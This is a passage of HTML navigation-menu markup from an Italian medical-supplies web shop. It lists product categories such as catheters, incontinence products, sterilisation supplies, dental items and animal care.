                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
